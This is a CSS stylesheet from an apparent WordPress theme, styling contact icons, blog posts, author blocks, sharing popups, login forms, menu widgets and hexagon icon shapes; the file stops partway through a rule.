.top-area-contacts .ct-contacts-phone:before,
.top-area-contacts .ct-contacts-fax:before,
.top-area-contacts .ct-contacts-email:before {
	font-family: 'ct-icons';
	margin-right: 0.55em;
	vertical-align: top;
	display: inline-block;
	width: 16px;
	font-size: 16px;
	text-align: center;
	margin-top: -2px;
}
.top-area-contacts .ct-contacts-address:before {
	content: '\e604';
}
.top-area-contacts .ct-contacts-phone:before {
	content: '\e605';
}
.top-area-contacts .ct-contacts-fax:before {
	content: '\e606';
}
.top-area-contacts .ct-contacts-email:before {
	content: '\e607';
}


/*styles*/
.ct_accordion_header {
	outline: none;
}
.ct-news-carousel-wrap .ct-news-pagination{
	padding-top: 35px;
}
.ct_accordion_header {
	cursor: pointer;
}
.ct_accordion_header a {
	text-transform: uppercase;
}

.post-author-block {
	display: block;
	padding: 35px;
	padding-left: 21px;
}
.post-author-avatar {
	display: block;
	float: left;
	padding: 5px;
	background: #ffffff;
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;
}
.post-author-avatar img {
	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}
.post-author-info .default-sep {
	margin-top: 25px;
}

.post-author-posts-link:after {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: bold;
	vertical-align: top;
	font-size: 20px;
	padding-left: 5px;
	display: inline-block;
}
.post-author-posts-link a {
	color: #000;
	text-decoration: underline;
}
.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}
.post-author-info .name.title-h6 {
	text-transform: capitalize;
	margin-bottom: 10px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #e6e3e3;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: ct-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 43px;
	padding-bottom: 32px;
}
.blog-post-image {
	text-align: center;
	margin-bottom: 45px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	padding: 30px 30px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.no-image {
	padding-top: 32px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article.sticky .post-featured-content img {
	border: 4px solid #ffffff;
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
    content: '\e675';
	font-family: 'ct-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .ct-button-container .ct-button {
	margin-right: 13px;
}
.post-footer .ct-button-container .ct-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .ct-button-container .ct-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .ct-button .ct-print-icon {
	margin-left: 15px;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	margin-bottom: 49px;
	padding-bottom: 47px;
}
.post-content .post-meta,
.post-meta-container {
	margin-bottom: 25px;
}

article > .socials-sharing {
	margin: 0 -5px;
}

/* Post tags */

.post-tags-list {
	margin-bottom: 30px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 8px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #ffffff;
	padding: 4px 9px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.ct_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.ct_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: ct-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: ct-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-ct_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .ct-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .ct-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .ct-button .ct-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .ct-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .ct-button .ct-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .ct-button,
.block-navigation.centered-box .block-portfolio-navigation-next .ct-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
	margin-top: 59px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}
.post-meta-left .post-meta-date:before,
.related-element-info .ct-post-date:before{
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}

.related-posts-navigation {
	position: absolute;
	top: -120px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .ct-button.related-posts-prev:hover,
.related-posts-navigation .ct-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .ct-dummy {
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.2em;
	overflow: hidden;
	margin-top: -5px;
}
.related-element-info .post-meta {
	margin-top: 5px;
}

.post-related-posts-bloack {
	margin-top: 8px;
}

.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 65px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.ct-btn-primary {
	color: #0088cc;
}
.ct-btn-warning {
	color: #ff9900;
}
.ct-btn-danger {
	color: #ff675b;
}
.ct-btn-success {
	color: #6ab165;
}
.ct-btn-info {
	color: #58b9da;
}
.ct-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .ct-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}

.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .ct-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.ct-post-grid-item-image {
	display: table-cell;

}
.ct-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.ct-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.ct-post-griid-item.clearix {
	padding-bottom: 30px;
}
.ct-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .ct-custom-mailchimp input {
	border: none;
}
#colophon .ct-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .ct-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .ct-testimonial-position,
#colophon .widget .ct-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .ct-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.ct-latest-news:last-child{
	border-bottom: none;
}

/* MENU WIDGET */
.widget_nav_menu ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul{
    position: relative;
    width: auto;
    height: auto;
    font-size: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories ul > li,
.widget_product_categories ul > li,
.widget_pages ul > li,
.widget_nav_menu ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    padding-right: 25px;
}
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li{
    color: #8d8d8d !important;
}
.widget_nav_menu ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a{
    display: inline-block;
    width: auto;
    font-size: 15px;
    padding: 10px 0 10px 20px;
}
.widget_nav_menu ul > li > a:after,
.widget_categories > ul > li > a:after,
.widget_product_categories > ul > li > a:after,
.widget_pages > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
}
#colophon .widget_nav_menu ul > li > a:after,
#colophon .widget_categories > ul > li > a:after,
#colophon .widget_product_categories > ul > li > a:after,
#colophon .widget_pages > ul > li > a:after{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_pages > ul > li > a:hover{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover:after,
.widget_categories > ul > li > a:hover:after,
.widget_product_categories > ul > li > a:hover:after,
.widget_pages > ul > li > a:hover:after{
    color: #ffc601;
}
.widget_nav_menu ul > li > ul,
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #ffc601;
    font-size: 15px;
    color: #1b1d1c;
}
.widget_categories > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > a,
.widget_nav_menu ul > li > ul > li > a{
    padding: 10px 0 10px 35px;
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > a,
#colophon .widget_nav_menu ul > li > ul > li > a{
    color: #1b1d1c;
}
.widget_nav_menu ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > a:after{
    color: #1b1d1c !important;
}
.widget_categories > ul > li > ul > li > a:hover,
.widget_product_categories > ul > li > ul > li > a:hover,
.widget_pages > ul > li > ul > li > a:hover{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_categories > ul > li > ul > li > a:hover,
#colophon .widget_product_categories > ul > li > ul > li > a:hover,
#colophon .widget_pages > ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > ul,
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li > ul > li,
.widget_pages > ul > li > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 25px;
    background: #f3f3f3;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    background: #505050;
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a,
.widget_categories > ul > li > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > ul > li > a{
    padding: 10px 0 10px 50px;
    display: inline-block;
    width: auto;
    color: #1b1d1c;
    font-size: 15px;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover{
    color: #ffc601 !important;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a,
#colophon .widget_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > ul > li > a{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > ul > li > a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 12px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:after{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul,
#colophon .widget_categories > ul,
#colophon .widget_product_categories > ul,
#colophon .widget_pages > ul,
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li,
#colophon .widget_categories > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li,
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    border-color: #505050 !important;
}
/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* ct_client_carousel*/
.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .ct-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;
}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .ct-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .ct-products-image {
	display: table-cell;
}
.wpb_widgetised_column .ct-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}
.widget-title:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    width: 100%;
    height: 1px;
    font-weight: normal;
    background-color: #dddddd;
}
#colophon .widget-title:before{
    background-color: #505050;
}
.widget-title:after {
	position: absolute;
    left: 0;
    bottom: 0;
	content: '';
	width: 70px;
	height: 4px;
	font-weight: normal;
	background-color: #ffc601;
}
#colophon .ct-latest-news:last-child,
#colophon .Custom_Recent_Posts .ct-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}

/* CT icon hexagon*/
.ct-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.ct-icon-shape-hexagon.ct-icon-size-small,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-small:last-child {
	margin: 3px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.ct-icon-shape-hexagon.ct-icon-size-medium,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-medium:last-child {
	margin: 5px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.ct-icon-shape-hexagon.ct-icon-size-large,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-large:last-child {
	margin: 11px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
